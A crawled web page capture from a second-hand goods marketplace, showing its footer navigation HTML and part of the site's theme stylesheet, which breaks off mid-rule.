                    <div class="price">
                        S$2                      </div>
                            </div>
      </div>
          </div>
  </div>
</div>
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script><div style="clear:both;"></div></div>

</div></div>




<div id="footer">

<div id="container-wrapper">

  <!-- Begin contacts //-->
  
  <div class="column-contacts">
  	<!-- Begin social icons //-->
    <ul class="social-icons">
      <li> </li>
      <li></li>
            <li> </li>
      <li></li>
     
    </ul>
	<!-- End social icons //-->
  </div>
  <!-- End contacts //-->

  <!-- Begin footer columns //-->
  <div class="column4">
    <h3>My Account</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
 <div class="column3">
    <h3>Extras</h3>
    <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>

    </ul>
  </div>
  <div class="column2">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
<!--      <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
   <div class="column1">
    <h3>Information</h3>
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
  </div>
    </div>
  </div>
  <!-- End footer columns //-->

<!-- Begin footer menu mobile //-->
<div id="footer-mobile">
  <div class="footer-menu-mobile">
   <h3>Information</h3>
   <div class="footer-menu-mobile-nav">
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
    </div>
    
         <h3>Customer Service</h3>
    <div class="footer-menu-mobile-nav">
      <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
    </div>    
    <h3>Extras</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
  <!--    <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>
    </ul>
    </div>    
  <h3>My Account</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
    </div> 
       </div> 
 </div>
<!-- End footer menu mobile //-->


<div id="powered">
<div id="container-wrapper">
  <div class="powered-alignleft">
  Powered By Vintage Ville &copy; 2026   
  </div>
  <div class="powered-alignright">	<!-- Begin payments icons //-->
           
	<!-- End payments icons //-->  </div>
    </div>
  <div style="clear:both"></div>
</div>




<!-- Begin footer menu mobile //-->

</div>
<!-- End footer menu mobile //-->



</body></html><script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script>

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/stylesheet.css
body_size: 17822
content:
/*@import url(http://weloveiconfonts.com/api/?family=entypo);*/

@font-face {
  font-family: 'entypo';
  src: url('font/entypo.eot');
  src: url('font/entypo.eot?#iefix') format('embedded-opentype'),
       url('font/entypo.woff') format('woff'),
       url('font/entypo.ttf') format('truetype'),
       url('font/entypo.svg#entypo') format('svg');
}

/* entypo */
[class*="entypo-"]:before {
  font-family: 'entypo', sans-serif;
  font-size: 26px;
    line-height: 16px;
    padding: 0 20px 0 0;
}﻿

html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	font-family:Tahoma, Geneva, sans-serif;
	background-repeat: repeat;
	background-color: #fff;
	color: #222;
	margin: 0px;
	padding: 0px;
	
}
::selection {
	background-color: #222;
	color: #fff;
	text-shadow: none;
}
body, td, th, input, textarea, select, a {
	font-size: 13px;
}
h1 {
	border: none;
	border-bottom-style:double;
	border-bottom-width:3px;
	border-bottom-color:#ccc;
	padding:2px 0 2px 0px;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin:2px 0 18px 0px;
}
h2 {
	font-size: 14px;
	text-transform: uppercase;
}
.heading-center {
	position: relative;
	text-align: center;
	padding-bottom: 15px;
	margin-bottom: 20px;
	font-size: 26px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-left: none;
	border-right: none;
}
p {
	margin-top: 0px;
	line-height: 19px;
}
a, a:visited, a b {
	color: #615623;
	text-decoration: none;
	cursor: pointer;
		-webkit-transition: color .3s;
	   -moz-transition: color .3s;
			transition: color .3s;
}
a:hover {
	text-decoration: underline;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background-color: #fff;
	padding: 5px;
	margin: 5px 0 5px 0;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
textarea {
	width: 94% !important;
}
select {
	background-color: #F8F8F8;
	padding: 5px;
	margin-top: 5px;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
label {
	cursor: pointer;
}

/* Begin layout */
#container-wrapper {
	width: 980px;
	margin-left: auto;
	margin-right: auto;
}
#container {
	padding: 15px 15px 0 15px;
	margin: 0 0 15px 0;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	
}
#column-left {
	float: left;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
#column-right {
	float: right;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
#content {
	padding: 0;
}
#column-left + #column-right + #content {
	margin-left: 234px;
	margin-right: 234px;
}
#column-right + #content {
	margin-right: 234px;
}
#column-left + #content {
	margin-left: 234px;
}
/* End layout */

/* Begin top-bar */
#top-bar {
	position: fixed;
	width: 100%;
	top: 0;
	left:0;
	z-index: 99999;
	background-color: #fff;
	-webkit-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	-moz-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
}
#top-bar-content {
	margin: auto;
	width: 980px;
	height: 40px;
	position: relative;
}

#top-bar #welcome {
	position: relative; 
	top:12px;
	left:300px;
	z-index: 5;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}

.welcome-adjust {
	position: relative; 
	top:0px;
	left:-60px;
	z-index: 5;
	color: #555;
}


/* Begin top-bar links */
.links-mobile {
	display: none;
}
#top-bar-content .links {
	position: absolute;
	left: 0;
	top: 8px;
}
#top-bar-content .links-mobile {
	display: none;
}
#top-bar-content .links a {
	float: left;
	display: block;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 1px;
	font-size: 11px;
	color: #111;
	margin: 0 6px 0 0;
}
#top-bar-content .links a:hover {
	color: #413a18;
}
#top-bar-content .links a span {
	
	
}
.text-home {
	display: none;
}
/* End top-bar links */

/* Begin top-bar currency-language dropdown */
#language {
	position: absolute;
	top: 9px;
	right: 100px;
	width: auto;
	text-align: left;
	z-index: 99999;
        border:1px solid #ddd;
}
#language img {
	cursor: pointer;
        padding:2px 5px;
        margin:3px 0 0;
}
#language a {
	display: block;
	padding: 4px 5px 4px 30px; 
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;	
	white-space:nowrap;	
}
#language a:hover {
	color: #413a18;
}
#language-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#language-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
}
.language-selected {
	display: block;
	line-height: 19px;
	padding: 4px 7px 1px 7px;
	margin-right: 7px;
	margin-bottom: 2px;	
	background: url('../image/arrow-down.png') 100% 60% no-repeat;	
}
.language-selected img{
	float:left; 
	margin: 4px 6px 0 0;	
}

#currency {
	position: absolute;
	width: auto;
	top: 9px;
	right: 0;
	text-align: left;
	z-index: 99999;
	border:1px solid #ddd;
	border-left:none;	
/*	border:1px solid #ddd;*/
}
#currency a {
	display: block;
	padding: 4px 6px;
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
        font-family: arial;
	text-decoration: none;
	margin-right: 2px;
	white-space:nowrap;	
	float:left;
/*	border-right:1px solid #ddd;*/
	border-left:1px solid #ddd;

}
#currency a.last_item{ border:none;}
#currency a:hover {
	color: #413a18;
}
#currency-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#currency-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
	float:left;
}
.currency-selected {
	display: block;
	line-height: 19px;
	padding: 4px 16px 1px 6px;
	margin-right: 7px;
	margin-bottom: 2px;	
}
/* End top-bar currency-language dropdown */

/* End top-bar */

/* Begin header */
#header-area {
	background:#fff;
}
#header {
	position: relative;
	margin: 37px auto 0 auto;
	width: 980px;
	height: 100px;
	text-align: center;
}
#header #logo {
/*	padding-top: 25px;*/
/*ncode */
	position: absolute;
	top: 15px;
/*	left: 15px;  end*/
}

/* Begin header search */
#header #search {
	position: absolute;
	top: 23px;
	right: 0;
	z-index: 9;
}
#header .button-search {
	position: absolute;
	top: 1px;
	right: 1px;
	background-image: url('../image/button-search.png');
	background-position: center;
	background-repeat: no-repeat;
	width: 30px;
	height: 26px;
	cursor: pointer;
}
#header #search input {
	padding: 1px 30px 1px 5px;
	margin: 0;
	width: 129px;
	height: 24px;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
#header #search input:focus {
	width: 200px;
}

/* End header search */

/* Begin header cart */
#header #cart {
	position: absolute;
	top: 65px;
	right: 1px;
	z-index: 9999;
	min-width: 300px;
	
}
#header #cart .heading {
	text-align: right;
}
#header #cart .heading h4 {
	margin: 0;
}
#header #cart .heading a {
	color: #222;
	text-decoration: none;
	font-size: 14px;
	
	padding: 7px 20px 7px 5px;
/*	background: url(../image/cart-dark.png) 100% 47% no-repeat;*/
		background: url(../image/checkout.png) 100% 47% no-repeat;
		background-size:15px 15px;

}
#header #cart .heading a span {
	background: none;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	background-color: #FCFCFC;
	padding: 8px;
	margin-right: -1px;
	min-height: 150px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
#header #cart.active .heading {
	margin-top: 0px;
	padding-top: 0px;
	padding-bottom: 6px;
}
#header #cart.active .content {
	display: block;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	text-align: left;
	vertical-align: center;
	padding: 10px 5px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.mini-cart-info td a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	text-align: left;
}
.mini-cart-info .name small {
	color: #999;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	padding: 4px;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
/* End header cart */

/* Begin header welcome */
#header #welcome {
	position: absolute; 
	top:32px;
	left:0;
	z-index: 5;
	width: 250px;
	text-align: left;
	color: #555;
}
#header #welcome a {

}
/* End header welcome */
/* End header */

/* Begin menu */
#menu-mobile {
	display: none;
}
#menu-area {
		background-color: #111;
		width:100%;
		z-index:999;
}

/******************************
 Main Menu
*******************************/


#menu {
  background: #111;
  border: none;
  height: 40px;
  width:980px; 
  margin:0px auto;
 
}

#menu ul {	
  width: 100%;
  display: table;
  overflow: auto;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
}

#menu .open {
  display: none;
  position: relative;
  z-index: 999;
}

#menu > ul > li {

  display: table-cell;
  position: relative;

}

#menu > ul > li:last-child{ border-right:none;}

#menu > ul > li > a {
  text-align: center;
  height: 40px;
  font-size: 16px;
  /*text-transform: uppercase;*/
  font-variant:small-caps;
  color: white;
  text-decoration: none;
  display: block;
  position: relative;
  font-family:  Tahoma, Geneva,sans-serif,'Oswald';
  line-height: 39px;
}

#menu > ul > li:hover {
  background-color: #ea2e49;
}

#menu > ul > li > div {
  background: white;
  position: absolute;
  z-index: 9999;
  color: #333745;
  box-shadow: 0 1px 6px -1px rgba(0,0,0,0.5);
  transition: all 0.2s ease;
  display: table;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

#menu > ul > li:last-child > div {
  right: 0;
  border-right:none;
}

#menu > ul > li:hover > div {
  opacity: 0.85;
  filter: alpha(opacity=85);
  visibility: visible;  
}

#menu > ul > li > div > ul {
  display: table-cell;
  width: 100px;
}

#menu > ul > li > div > ul li a:before {
	padding-right:4px;
  content: "1";
  font-size: 8px;
  color:transparent;
}

#menu > ul > li ul + ul {

}

#menu > ul > li ul > li > a {
  text-decoration: none;
  padding:6px 12px 6px 8px;
   color: #333745;
  display: block;
  white-space: nowrap;
}

#menu > ul > li ul > li > a:hover {
  background: #ea2e49;
  color: white;
}

#menu > ul > li > div > ul > li > a {
  color: #333745;
/*  text-transform:uppercase;*/
}
/* End menu */

/* Begin slider shadow */
.slider-shadow {
}
/* End slider shadow */

/* Begin breadcrumb */
.breadcrumb {
	margin-bottom: 25px;
	color: #888;
/*	display:none;*/
}
#breadcrumb-center {
	text-align: center;
	margin-bottom: 15px;
}
.breadcrumb a {
	font-size: 12px;
	color: #888 !important;
}
/* End breadcrumb */

/* Begin notice */
#notification-fixed {
	margin: auto;
	max-width: 500px;
}
#notification-fixed .success, #notification-fixed .warning, #notification-fixed .attention, #notification-fixed .information {
	max-width: 500px;
	background-color:#FFFED5;
	position: fixed;
	top: 37%;
	z-index: 99999;
	padding: 13px;
	border-width: 1px;
	border-style: dashed;
	border-color: rgba(0, 0, 0, 0.7);
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.success, .warning, .attention, .information {
	max-width: 800px;
	margin: 0 auto 15px auto;
	background-color:#FFFED5;
	text-align: center;
	letter-spacing: 1px;
	line-height: 20px;
	padding: 10px;
	position: relative;
	background-color: #fff;
	border-width: 1px;
	border-style: dashed;
	border-color: #d1d1d1;
}
.warning {
	color: red;
}

.warningtxt {
	color: red!important;
}
.success a, .warning a, .attention a, .information a {
	color: #413a18;
}
.success .close, .warning .close, .attention .close, .information .close {
	position: absolute;
	top: 7px;
	right: 7px;
	cursor: pointer;
}
/* End notice */

.required {
	color: #FF0000;
	font-weight: normal;
}
.error {
	display: block;
	color: #EE4848;
}
.help {
	color: #777;
	font-size: 10px;
	font-weight: normal;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	max-width: 100%;
}
table.list {
	background-color: #fff;
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
table.list td {
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
table.list thead td {
	background-color: #f3f3f3;
	padding: 0px 5px;
	color: #222; 
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222;
	font-weight: normal;
}
table.list tbody td {
/*	vertical-align: top;*/
	padding: 0px 5px;
	vertical-align:middle;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: top;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background-color: #F1FFDD;
	cursor: pointer;
}

/* Begin pagination */
.pagination {
	display: inline-block;
	width: 100%;
	margin: 25px 0 25px 0;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	padding: 0 5px 2px 5px;
	text-decoration: none;
	color: #555;
}
.pagination .links a:hover {
	color: #222;
	background-color: #ddd;
}
.pagination .links b {
	display: inline-block;
	background-color: #555;
	padding: 0 5px 2px 5px;
	font-weight: normal;
	color: #fff;
}
.pagination .results {
	float: right;
	padding-top: 1px;
	font-size: 12px;
}
#p-top {
	margin: 25px 0 0 0 !important;
}
/* End pagination */

/* Begin buttons */
a.button{ 
	background-color: #000;
	padding: 4px 10px;
	color: #fff !important;
	text-decoration: none;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 13px;
	cursor: pointer;
	line-height: 14px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
	
input.button {	
  display: inline-block;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #000;
  *background-color: #000;
  background-image: -ms-linear-gradient(top, #000, #000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000), to(#000));
  background-image: -webkit-linear-gradient(top, #000, #000);
  background-image: -o-linear-gradient(top, #000, #000);
  background-image: linear-gradient(top, #000, #000);
  background-image: -moz-linear-gradient(top, #000, #000);
  filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000, endColorstr=#000); 
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px solid #000 !important;
}

input.button_dsb {	
  display: inline-block;
  cursor: not-allowed!important;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #999;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: none;
  *background-color: none;
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px dashed #C1C1C1;
}


a.button:hover{
	background-color: #413a18;
	border-color: #413a18;
}
	
input.button:hover {	
  color: #fff;
  text-decoration: none;
  background-color: #413a18;
  *background-color: #413a18;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -26px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
      -ms-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
		   text-shadow: none;
		   border:1px solid #413a18!important;
}

input.button-product-page {
	background-color: #222;
	padding: 6px 20px;
	font-size: 13px;
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 19px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
input.button-product-page:hover {
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .more a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 2px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-view-more.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .more a:hover {
	background-image: url(../image/button-view-more.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .button-cart {
	position: absolute;
	width: 60px;
	height: 27px;
	right: 2px;
	bottom: 2px;
	padding: 0;
	cursor: pointer;
	text-indent: -99999px;
	background-image: url(../image/button-add-to-cart.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #413a18;
	border-width: 1px;
	border-style: solid;
	border-color: #413a18;
}
.box-product-info .button-cart:hover {
	background-image: url(../image/button-add-to-cart.png);
	background-color: #C93A3A;
	border-color: #C93A3A;
}
.box-product-info .wishlist a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 41px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-wishlist.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .wishlist a:hover {
	background-image: url(../image/button-wishlist.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .compare a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 80px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-compare.png);
	background-position: 9px 3px;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .compare a:hover {
	background-image: url(../image/button-compare.png);
	background-color: #413a18;
	border-color: #413a18;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}
#header #cart .checkout a {
	background-color: #222;
	padding: 6px 10px;
	margin-left: 10px;
	font-size: 12px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 17px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
#header #cart .checkout a:hover {
	background-color: #413a18;
	border-color: #413a18;
}

.buttons1 {
	overflow: auto;
	padding: 10px;
	float:right;
	margin-top:2px;
	margin-right:-10px;
	
}

.buttons1 .left {
	float: left;
	text-align: left;
}
.buttons1 .right {
	float: right;
	text-align: right;
}
.buttons1 .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.buttons1 a.button{
	display: inline-block;
	color:#333!important;        
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
	      
    background-color:#E1E1E1;
	border:1px solid #ccc;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;		
	padding:4px 10px ;	
	margin:-5px 3px auto;
}

.buttons1 a.button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
	



.buttons {
	overflow: auto;
	padding: 10px;
	margin-top: 5px;
}


.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
/* End buttons */

.htabs {
	height: 36px;
	line-height: 16px;
	padding-top: 30px;

}
.htabs a {
	background-color: #eee;
	padding: 10px 15px 9px 15px;
	margin-right: 5px;
	float: left;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222 !important;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-bottom: none;
}
.htabs a.selected {
	padding-bottom: 10px;
	background-color: #fff;
	color: #fff !important;
	border-width: 1px;
	border-style: solid;
	border-color: #d8d8d8;
	border-bottom: none;
}

/* Begin carousel tabs */
.htabs-carousel {
	height: 26px;
	line-height: 16px;
	text-align: center;
	margin-top: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.htabs-carousel a {
	padding: 0 0 10px 0;
	margin: 0 15px 0 15px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 13px;
	color: #222;
}
.htabs-carousel a:hover {
	color: #413a18;
}
.htabs-carousel a.selected {
	padding: 0 0 10px 0;
	color: #222;
	z-index: 99999;
	border-width: 1px;
	border-style: solid;
	border-color: #E48585;
	border-top: none;
	border-left: none;
	border-right: none;
}
.box .box-content-carousel {
	margin-top: 20px;
	text-align: center;
}
/* End carousel tabs */

.tab-description2, .tab-attribute2, .tab-review2, .tab-related2 {
}
.tab-content {
	
	margin-bottom: 10px;
	z-index: 2;
	
}
.tab-content ul {
	line-height: 19px;
}
#captcha {
	margin-top: 10px;
}
.tags {
	border-top:dotted 1px #ccc;
	background: url(../image/tags.png) left center no-repeat;
	padding: 5px 5px 5px 20px;
	margin-bottom: 20px;
}

/* Begin welcome */
.welcome {
	display: none;
}
.welcome-message {
	padding: 0 0 15px 0;
}
#column-left .welcome-message {
	text-align: left;
	padding: 0 15px 10px 0;
}
#column-right .welcome-message {
	padding: 0 15px 10px 15px;
}
/* End welcome */

/* BEGIN BOX */
.box {
}
/* Begin box heading */
.box .box-heading1 {
color: #333333;
font-size: 16px;
font-weight:bold;
letter-spacing: 1px;
margin-bottom: 5px;
margin-top: 10px;
text-align: center;
font-variant:small-caps;
}

.box .box-heading {
	margin-top: 15px;
	text-align: center;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 16px;
	color: #333;
	 background: url(../image/heading-bg.png) center no-repeat; */
}
.box .box-heading span {
	background-color: #fff;
	padding: 2px 10px;
}
/* End box heading */

.box .box-content {
	margin-top: 25px;
	text-align: left !important;
}
#column-right .box .box-content {
}
.affiliate > ul {
	line-height: 22px;
	list-style: none;
	padding: 0;
}
.affiliate > ul li {
	background: url('../image/arrow-right.png') left center no-repeat;
	padding-left: 8px;
	color: #222;
	font-size: 13px;
}
.affiliate > ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-account-content ul, .box-information-content ul {
	list-style-type: none;
	padding: 3px 15px 0 0;
	line-height: 22px;
}
.box-account-content ul li, .box-information-content ul li {
	background: url(../image/arrow-right.png) left center no-repeat;
	padding-left: 8px;
}
.box-account-content ul li a, .box-information-content ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}

/* Begin column-left column-right content  */
#column-left + #content .box-product > div, #column-right + #content .box-product > div {
	width: 160px;
}
#column-left + #content .box-product-info .button-cart, #column-right + #content .box-product-info .button-cart {
	width: 39px;
}
#column-left + #column-right + #content .box-product > div {
	width: 160px;
}

/* End column-left column-right content  */

/* Begin box-product */
.box-product {
	width: 100%;
